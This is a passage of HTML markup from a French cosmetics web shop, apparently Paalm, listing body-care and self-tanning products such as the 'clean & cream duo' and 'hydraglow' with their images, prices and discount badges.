              aria-labelledby="CardLink--10311778271498 Badge--10311778271498"
            >
              iconic glow set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10311778271498"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_CleanCream-TropicalKiss_1.webp?v=1749981229&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="clean &amp; cream duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095714861322-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Douche_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-and-cream-duo-copie"
                id="StandardCardNoMediaLink--10095714861322"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095714861322 NoMediaStandardBadge--10095714861322"
              >
                clean &amp; cream duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095714861322"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095714861322"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/clean-and-cream-duo-copie"
              id="CardLink--10095714861322"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095714861322 Badge--10095714861322"
            >
              clean &amp; cream duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            54,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095714861322"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_CleanCream-CandySweet_1.webp?v=1749981253&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="clean &amp; cream duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095714533642-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Douche_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/clean-and-cream-duo"
                id="StandardCardNoMediaLink--10095714533642"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095714533642 NoMediaStandardBadge--10095714533642"
              >
                clean &amp; cream duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095714533642"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095714533642"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/clean-and-cream-duo"
              id="CardLink--10095714533642"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095714533642 Badge--10095714533642"
            >
              clean &amp; cream duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        49,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        49,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            54,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095714533642"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=165 165w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=360 360w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=533 533w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=720 720w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=940 940w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-TropicalKiss.webp?v=1749841268&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="touch &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095719383306-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_TK_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981229&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/touch-and-glow-duo"
                id="StandardCardNoMediaLink--10095719383306"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095719383306 NoMediaStandardBadge--10095719383306"
              >
                touch &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095719383306"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095719383306"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                ananas coco
              </div>
            
            <a
              href="/products/touch-and-glow-duo"
              id="CardLink--10095719383306"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095719383306 Badge--10095719383306"
            >
              touch &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            59,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095719383306"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=165 165w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=360 360w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=533 533w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=720 720w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=940 940w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_ToucheGlow-CandySweet.webp?v=1749841237&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="touch &amp; glow duo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095720464650-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CS_-_Body_cream_-_LIFESTYLE_1.jpg?v=1749981253&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/touch-and-glow-duo-1"
                id="StandardCardNoMediaLink--10095720464650"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095720464650 NoMediaStandardBadge--10095720464650"
              >
                touch &amp; glow duo
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095720464650"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095720464650"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                candy sweet
              </div>
            
            <a
              href="/products/touch-and-glow-duo-1"
              id="CardLink--10095720464650"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095720464650 Badge--10095720464650"
            >
              touch &amp; glow duo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        54,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        54,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            59,80€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095720464650"
              class="badge badge--bottom-left color-background-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Set-Brazilove.webp?v=1749841338&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brazilove signature set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10095713616138-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE_1.jpg?v=1749892515&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brazilove-signature-set"
                id="StandardCardNoMediaLink--10095713616138"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10095713616138 NoMediaStandardBadge--10095713616138"
              >
                brazilove signature set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10095713616138"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 5%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10095713616138"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                PAALM COSMETICS®
              </div>
            
            <a
              href="/products/brazilove-signature-set"
              id="CardLink--10095713616138"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10095713616138 Badge--10095713616138"
            >
              brazilove signature set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10095713616138"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >GAMME BRONZAGE</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-gamme-bronzage-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-bronzage-1"
                  href="/collections/autobronzants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Autobronzants</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydraglow_1.webp?v=1762981742&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydraglow"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8628621476106-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/Avant_Apres-Hydraglow_1.webp?v=1766592227 2000w
                  "
